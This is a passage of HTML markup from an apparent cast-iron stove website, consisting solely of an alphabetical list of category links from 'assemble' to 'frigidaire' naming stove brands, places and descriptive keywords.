</li>
	<li class="cat-item cat-item-2940"><a href="https://castironstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://castironstove.biz/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://castironstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://castironstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://castironstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://castironstove.biz/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://castironstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://castironstove.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://castironstove.biz/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://castironstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://castironstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://castironstove.biz/category/axford/" >axford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://castironstove.biz/category/bham/" >b&#039;ham</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://castironstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://castironstove.biz/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://castironstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://castironstove.biz/category/bannock/" >bannock</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://castironstove.biz/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://castironstove.biz/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://castironstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://castironstove.biz/category/barstow/" >barstow</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://castironstove.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://castironstove.biz/category/basque/" >basque</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://castironstove.biz/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://castironstove.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://castironstove.biz/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://castironstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://castironstove.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://castironstove.biz/category/beckwith/" >beckwith</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://castironstove.biz/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://castironstove.biz/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://castironstove.biz/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://castironstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://castironstove.biz/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://castironstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://castironstove.biz/category/belmont/" >belmont</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://castironstove.biz/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://castironstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://castironstove.biz/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://castironstove.biz/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://castironstove.biz/category/bertazzoni/" >bertazzoni</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://castironstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://castironstove.biz/category/birming/" >birming</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://castironstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://castironstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://castironstove.biz/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://castironstove.biz/category/blist/" >blist</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://castironstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://castironstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://castironstove.biz/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://castironstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://castironstove.biz/category/boschthermadr/" >boschthermadr</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://castironstove.biz/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://castironstove.biz/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://castironstove.biz/category/boyds/" >boyd&#039;s</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://castironstove.biz/category/boyntons/" >boynton&#039;s</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://castironstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://castironstove.biz/category/brandani/" >brandani</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://castironstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://castironstove.biz/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://castironstove.biz/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://castironstove.biz/category/broseley/" >broseley</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://castironstove.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://castironstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://castironstove.biz/category/bsk1000/" >bsk1000</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://castironstove.biz/category/bsr-birmingham/" >bsr-birmingham</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://castironstove.biz/category/bsrbirmingham/" >bsrbirmingham</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://castironstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://castironstove.biz/category/bucks/" >buck&#039;s</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://castironstove.biz/category/buckeye/" >buckeye</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://castironstove.biz/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://castironstove.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://castironstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://castironstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://castironstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://castironstove.biz/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://castironstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://castironstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://castironstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://castironstove.biz/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://castironstove.biz/category/burnwood/" >burnwood</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://castironstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://castironstove.biz/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://castironstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://castironstove.biz/category/cabello/" >cabello</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://castironstove.biz/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://castironstove.biz/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://castironstove.biz/category/cadco/" >cadco</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://castironstove.biz/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://castironstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://castironstove.biz/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://castironstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://castironstove.biz/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://castironstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://castironstove.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://castironstove.biz/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://castironstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://castironstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://castironstove.biz/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://castironstove.biz/category/castiron/" >castiron</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://castironstove.biz/category/castles/" >castle&#039;s</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://castironstove.biz/category/cawley/" >cawley</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://castironstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://castironstove.biz/category/cb-1210/" >cb-1210</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://castironstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://castironstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://castironstove.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://castironstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://castironstove.biz/category/chappee/" >chappee</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://castironstove.biz/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://castironstove.biz/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://castironstove.biz/category/cheeseburger/" >cheeseburger</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://castironstove.biz/category/chefie/" >chefie</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://castironstove.biz/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://castironstove.biz/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://castironstove.biz/category/chimenea/" >chimenea</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://castironstove.biz/category/chiminea/" >chiminea</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://castironstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://castironstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://castironstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://castironstove.biz/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://castironstove.biz/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://castironstove.biz/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://castironstove.biz/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://castironstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://castironstove.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://castironstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://castironstove.biz/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://castironstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://castironstove.biz/category/cloverleaf/" >cloverleaf</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://castironstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://castironstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://castironstove.biz/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://castironstove.biz/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://castironstove.biz/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://castironstove.biz/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://castironstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://castironstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://castironstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://castironstove.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://castironstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://castironstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://castironstove.biz/category/comstock/" >comstock</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://castironstove.biz/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://castironstove.biz/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://castironstove.biz/category/constructing/" >constructing</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://castironstove.biz/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://castironstove.biz/category/contoure/" >contoure</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://castironstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://castironstove.biz/category/cooked/" >cooked</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://castironstove.biz/category/cooker/" >cooker</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://castironstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://castironstove.biz/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://castironstove.biz/category/cooktop/" >cooktop</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://castironstove.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://castironstove.biz/category/copco/" >copco</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://castironstove.biz/category/copper-clad/" >copper-clad</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://castironstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://castironstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://castironstove.biz/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://castironstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://castironstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://castironstove.biz/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://castironstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://castironstove.biz/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://castironstove.biz/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://castironstove.biz/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://castironstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://castironstove.biz/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://castironstove.biz/category/creusetcousances/" >creusetcousances</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://castironstove.biz/category/creusetnew725qtsignaturerounddutchoven/" >creusetnew725qtsignaturerounddutchoven</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://castironstove.biz/category/crispiest/" >crispiest</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://castironstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://castironstove.biz/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://castironstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://castironstove.biz/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://castironstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://castironstove.biz/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://castironstove.biz/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://castironstove.biz/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://castironstove.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://castironstove.biz/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://castironstove.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://castironstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://castironstove.biz/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://castironstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://castironstove.biz/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://castironstove.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://castironstove.biz/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://castironstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://castironstove.biz/category/demarco/" >demarco</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://castironstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://castironstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://castironstove.biz/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://castironstove.biz/category/dg61-00859a/" >dg61-00859a</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://castironstove.biz/category/dialtech/" >dialtech</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://castironstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://castironstove.biz/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://castironstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://castironstove.biz/category/doe-wah-jack/" >doe-wah-jack</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://castironstove.biz/category/dollaritemdirect/" >dollaritemdirect</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://castironstove.biz/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://castironstove.biz/category/dollys/" >dolly&#039;s</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://castironstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://castironstove.biz/category/doubts/" >doubts</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://castironstove.biz/category/dovre/" >dovre</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://castironstove.biz/category/dowgiak/" >dowgiak</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://castironstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://castironstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://castironstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://castironstove.biz/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://castironstove.biz/category/dukers/" >dukers</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://castironstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://castironstove.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://castironstove.biz/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://castironstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://castironstove.biz/category/dwarf/" >dwarf</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://castironstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://castironstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://castironstove.biz/category/early-1900s/" >early-1900s</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://castironstove.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://castironstove.biz/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://castironstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://castironstove.biz/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://castironstove.biz/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://castironstove.biz/category/ecostar/" >ecostar</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://castironstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://castironstove.biz/category/edinoliva/" >edinoliva</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://castironstove.biz/category/efel/" >efel</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://castironstove.biz/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://castironstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://castironstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://castironstove.biz/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://castironstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://castironstove.biz/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://castironstove.biz/category/embeded/" >embeded</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://castironstove.biz/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://castironstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://castironstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://castironstove.biz/category/emrich/" >emrich</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://castironstove.biz/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://castironstove.biz/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://castironstove.biz/category/enamelled/" >enamelled</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://castironstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://castironstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://castironstove.biz/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://castironstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://castironstove.biz/category/er7i/" >er7i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://castironstove.biz/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://castironstove.biz/category/esschert/" >esschert</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://castironstove.biz/category/esse/" >esse</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://castironstove.biz/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://castironstove.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://castironstove.biz/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://castironstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://castironstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://castironstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://castironstove.biz/category/ezystove/" >ezystove</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://castironstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://castironstove.biz/category/falkirk/" >falkirk</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://castironstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://castironstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://castironstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://castironstove.biz/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://castironstove.biz/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://castironstove.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://castironstove.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://castironstove.biz/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://castironstove.biz/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://castironstove.biz/category/filley/" >filley</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://castironstove.biz/category/finex/" >finex</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://castironstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://castironstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://castironstove.biz/category/fireboxstove/" >fireboxstove</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://castironstove.biz/category/firefox/" >firefox</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://castironstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://castironstove.biz/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://castironstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://castironstove.biz/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://castironstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://castironstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://castironstove.biz/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://castironstove.biz/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://castironstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://castironstove.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://castironstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://castironstove.biz/category/fobrux/" >fobrux</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://castironstove.biz/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://castironstove.biz/category/foundry/" >foundry</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://castironstove.biz/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://castironstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://castironstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://castironstove.biz/category/franklin-style/" >franklin-style</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://castironstove.biz/category/franklinite/" >franklinite</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://castironstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://castironstove.biz/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://castironstove.biz/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://castironstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://castironstove.biz/category/fridgedair/" >fridgedair</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://castironstove.biz/category/frigidaire/" >frigidaire</a>
</li>
